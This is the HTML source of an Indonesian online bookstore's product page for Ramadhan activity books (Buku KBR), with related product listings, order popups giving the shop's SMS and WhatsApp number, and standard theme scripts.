	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
    <div class="grid-9 pull-right">
    <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/produk/" title="Produk Utama">Produk Utama</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/" title="Buku KBR">Buku KBR</a></span><i class="icon-angle-right"></i>Penerbit Buku Kegiatan Ramadhan (KBR)</div></div>        <h1><a href="https://www.bestchoicebookstore.com/penerbit-buku-kegiatan-ramadhan-kbr/" title="Penerbit Buku Kegiatan Ramadhan (KBR)">Penerbit Buku Kegiatan Ramadhan (KBR)</a></h1>
    
    
    
    <div class="nest">
            <div class="grid-6 grid-m-7">
                <div class="photo">
                                         <div class="photo-frame">
                              					<a href="https://www.bestchoicebookstore.com/wp-content/uploads/2018/04/Buku-Kegiatan-Bulan-Ramadhan-2-225x300.jpg">
					<img src="" alt="Penerbit Buku Kegiatan Ramadhan (KBR)" width="" height="" /></a>
				                            <div class="photo-slider"><ul id="small-slider" class="content-small">
	</ul>
</div>
							
                      </div>   
                </div><div class="share-buttons">
<a class="twitter" title="Share on Twitter" href="https://twitter.com/intent/tweet?text=Penerbit Buku Kegiatan Ramadhan (KBR)&amp;url=https://www.bestchoicebookstore.com/?p=1204&amp;" target="_blank" rel="nofollow"><i class="icon-twitter-squared"></i> Twitter</a>
<a class="facebook" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.bestchoicebookstore.com/?p=1204" target="_blank" rel="nofollow"><i class="icon-facebook-squared"></i> Facebook</a>
<a class="googleplus" title="Share on Google+" href="https://plus.google.com/share?url=https://www.bestchoicebookstore.com/?p=1204" target="_blank" rel="nofollow"><i class="icon-gplus-squared"></i> Google+</a>
</div>
            </div>
            <div class="grid-6 grid-m-5">
                <table class="vtr-table">
    		<tr>
            <td>Kategori</td><td><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/" >Buku KBR</a> </td>
            </tr>     
            
      		      
			 
            
      		<tr>
      		<td>Di lihat</td><td>911 kali</td>
            </tr>  
            
                        
      
      
      
 			    
  
      
			  
    
																					           
      
      		<tr>
      			<td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td>
            </tr>
			  
</table>
                			<form method="post" action="https://www.bestchoicebookstore.com/penerbit-buku-kegiatan-ramadhan-kbr/" class="virtacart">
			<input type="hidden" name="virtacartToken" value="3dc1be9bddee34044a8a9e6e0e42d514" />
			<input type="hidden" id="kode" value="1204" />
			<input type="hidden" id="virtarich-item-id" name="virtarich-item-id" value="1204" />
            <input type="hidden" id="virtarich-item-thumb" name="virtarich-item-thumb" value="				https://www.bestchoicebookstore.com/wp-content/uploads/2018/04/Buku-Kegiatan-Bulan-Ramadhan-2-225x300-53x70.jpg			" />
			<input type="hidden" id="virtarich-item-name" name="virtarich-item-name" value="Penerbit Buku Kegiatan Ramadhan (KBR)" />
			<input type="hidden" id="virtarich-item-pilihan" name="virtarich-item-pilihan" value="" />
				  				  <input type="hidden" name="virtarich-item-price" id="virtarich-item-price" value="" />
				              
                         
            <input type="hidden" name="virtarich-item-berat-kg" value="" />
			<input type="hidden" name="virtarich-item-berat" value="" />
            			<input type="hidden" name="virtarich-item-url" value="https://www.bestchoicebookstore.com/penerbit-buku-kegiatan-ramadhan-kbr/" />
			<input type="hidden" name="virtarich-item-qty" value="1" />
						<button type="submit"  name="virtarich-button" value="add to cart" class="btn btn-single" > <i class="icon-basket"></i> Tambah ke Keranjang </button>
			</form>	
		                                  
                
            </div>
    </div>
    
    

    <div class="vtr-title"><h2>Detail Produk Penerbit Buku Kegiatan Ramadhan (KBR)</h2></div>
    <div class="post"><p><img loading="lazy" class="alignnone size-medium wp-image-1205" src="https://www.bestchoicebookstore.com/wp-content/uploads/2018/04/Buku-Kegiatan-Bulan-Ramadhan-2-225x300.jpg" alt="" width="225" height="300" srcset="https://www.bestchoicebookstore.com/wp-content/uploads/2018/04/Buku-Kegiatan-Bulan-Ramadhan-2-225x300.jpg 225w, https://www.bestchoicebookstore.com/wp-content/uploads/2018/04/Buku-Kegiatan-Bulan-Ramadhan-2.jpg 720w" sizes="(max-width: 225px) 100vw, 225px" /></p>
    <div class="tags">tags: <a href="https://www.bestchoicebookstore.com/tag/buku-kbr-murah/" rel="tag">Buku KBR Murah</a>, <a href="https://www.bestchoicebookstore.com/tag/distributor-buku-kegiatan-ramadhan-kbr-siap-kirim-ke-seluruh-indonesia/" rel="tag">Distributor Buku Kegiatan Ramadhan (KBR) Siap Kirim ke Seluruh Indonesia</a>, <a href="https://www.bestchoicebookstore.com/tag/jual-buku-kegiatan-ramadhan-kbr/" rel="tag">Jual Buku Kegiatan Ramadhan (KBR)</a>, <a href="https://www.bestchoicebookstore.com/tag/jual-buku-kegiatan-ramadhan-murah/" rel="tag">Jual Buku Kegiatan Ramadhan Murah</a>, <a href="https://www.bestchoicebookstore.com/tag/jual-buku-kegiatan-ramadhan-murah-potensial-dijual-kembali/" rel="tag">Jual Buku Kegiatan Ramadhan Murah Potensial Dijual Kembali</a>, <a href="https://www.bestchoicebookstore.com/tag/jual-kbr/" rel="tag">Jual KBR</a>, <a href="https://www.bestchoicebookstore.com/tag/kbr/" rel="tag">KBR</a>, <a href="https://www.bestchoicebookstore.com/tag/penerbit-buku-kegiatan-ramadhan-kbr/" rel="tag">Penerbit Buku Kegiatan Ramadhan (KBR)</a></div>
    </div>
        <div class="vtr-title"><h3>Produk lain <a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/" >Buku KBR</a></h3></div>
    <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-kbr-kegiatan-bulan-ramadhan-2021-ukuran-besar/" title="Distributor/Supplier/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (A4)">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2021/01/WhatsApp-Image-2022-01-25-at-18.16.32-245x245.jpeg" alt="Distributor/Supplier/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (A4)" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-kbr-kegiatan-bulan-ramadhan-2021-ukuran-besar/" title="Distributor/Supplier/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (A4)">Distributor/Supplier/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (A4)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-kbr-kegiatan-bulan-ramadhan-2021-ukuran-besar/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-3720"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-3720">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (A4)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-buku-kbr-kegiatan-bulan-ramadhan-2021-ukuran-besar/" title="Distributor/Supplier/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (A4)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-maulana-ukuran-besar-wa-085730453518/" title="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit Maulana Ukuran Besar [WA 085730453518]">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2023/02/WhatsApp-Image-2023-02-09-at-20.00.09-245x245.jpeg" alt="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit Maulana Ukuran Besar [WA 085730453518]" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-maulana-ukuran-besar-wa-085730453518/" title="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit Maulana Ukuran Besar [WA 085730453518]">Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit Maulana Ukuran Besar [WA 085730453518]</a></h2></div>
        <div class="lancar-harga">Rp 2.000 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-maulana-ukuran-besar-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-14057"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-14057">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit Maulana Ukuran Besar [WA 085730453518]</td></tr> 
					<tr><td>Harga </td><td>Rp 2.000 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-maulana-ukuran-besar-wa-085730453518/" title="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit Maulana Ukuran Besar [WA 085730453518]">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2022-ukuran-besar-32-hlm-a5-2/" title="Distributor/Supplier/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (32 Hlm) A5">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-05-at-14.57.31-245x245.jpeg" alt="Distributor/Supplier/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (32 Hlm) A5" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2022-ukuran-besar-32-hlm-a5-2/" title="Distributor/Supplier/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (32 Hlm) A5">Distributor/Supplier/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (32 Hlm) A5</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2022-ukuran-besar-32-hlm-a5-2/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-8777"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-8777">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (32 Hlm) A5</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2022-ukuran-besar-32-hlm-a5-2/" title="Distributor/Supplier/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2022 Ukuran Besar (32 Hlm) A5">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/jual-buku-kegiatan-bulan-ramadhan-kbr/" title="Jual Buku Kegiatan Bulan Ramadhan (KBR)">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2018/04/Buku-Kegiatan-Bulan-Ramadhan-5-240x300-245x245.jpg" alt="Jual Buku Kegiatan Bulan Ramadhan (KBR)" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/jual-buku-kegiatan-bulan-ramadhan-kbr/" title="Jual Buku Kegiatan Bulan Ramadhan (KBR)">Jual Buku Kegiatan Bulan Ramadhan (KBR)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/jual-buku-kegiatan-bulan-ramadhan-kbr/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-1192"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-1192">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Jual Buku Kegiatan Bulan Ramadhan (KBR)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/jual-buku-kegiatan-bulan-ramadhan-kbr/" title="Jual Buku Kegiatan Bulan Ramadhan (KBR)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
        <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/jual-buku-agenda-ramadhan-kbr/" title="Jual Buku Agenda Ramadhan (KBR)">					<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2018/04/Buku-Kegiatan-Bulan-Ramadhan-3-300x210-245x245.jpg" alt="Jual Buku Agenda Ramadhan (KBR)" width="245" height="245" />
				</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/jual-buku-agenda-ramadhan-kbr/" title="Jual Buku Agenda Ramadhan (KBR)">Jual Buku Agenda Ramadhan (KBR)</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/jual-buku-agenda-ramadhan-kbr/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-1186"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-1186">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Jual Buku Agenda Ramadhan (KBR)</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/jual-buku-agenda-ramadhan-kbr/" title="Jual Buku Agenda Ramadhan (KBR)">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-dkm-ukuran-kecil-wa-085730453518/" title="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit DKM Ukuran Kecil [WA 085730453518]">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2023/02/KBR-Kecil-cover-245x245.jpeg" alt="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit DKM Ukuran Kecil [WA 085730453518]" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-dkm-ukuran-kecil-wa-085730453518/" title="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit DKM Ukuran Kecil [WA 085730453518]">Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit DKM Ukuran Kecil [WA 085730453518]</a></h2></div>
        <div class="lancar-harga">Rp 1.400 <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-dkm-ukuran-kecil-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-14064"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-14064">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit DKM Ukuran Kecil [WA 085730453518]</td></tr> 
					<tr><td>Harga </td><td>Rp 1.400 <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-agen-jual-buku-kbr-kegiatan-bulan-ramadhan-2023-penerbit-dkm-ukuran-kecil-wa-085730453518/" title="Distributor/Supplier/Penyedia/Agen/Jual Buku KBR (Kegiatan Bulan Ramadhan) 2023 Penerbit DKM Ukuran Kecil [WA 085730453518]">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
        </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:24:01 -->